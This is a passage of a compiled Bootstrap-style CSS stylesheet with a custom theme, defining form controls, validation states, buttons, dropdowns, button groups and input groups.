  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
}

.form-control {
  display: block;
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #e1e1e1;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
    line-height: 46px;
  }
  input[type=date].input-sm,
.input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm > .input-group-btn > input[type=time].btn,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm > .input-group-btn > input[type=datetime-local].btn,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm > .input-group-btn > input[type=month].btn,
.input-group-sm input[type=month] {
    line-height: 37px;
  }
  input[type=date].input-lg,
.input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg > .input-group-btn > input[type=time].btn,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg > .input-group-btn > input[type=datetime-local].btn,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg > .input-group-btn > input[type=month].btn,
.input-group-lg input[type=month] {
    line-height: 56px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 32px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 52px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  min-height: 49px;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 56px;
  line-height: 56px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  min-height: 57px;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 37px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #8b8b82;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 39px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #006451;
  border-color: #004034;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary .badge {
  color: #00977a;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #b95706;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #666666;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #e1e1e1;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #282828;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #1b1b1b;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #00977a;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #e1e1e1;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.6;
  color: #e1e1e1;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #666666;
  text-align: center;
  background-color: #e1e1e1;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 17px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 25px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

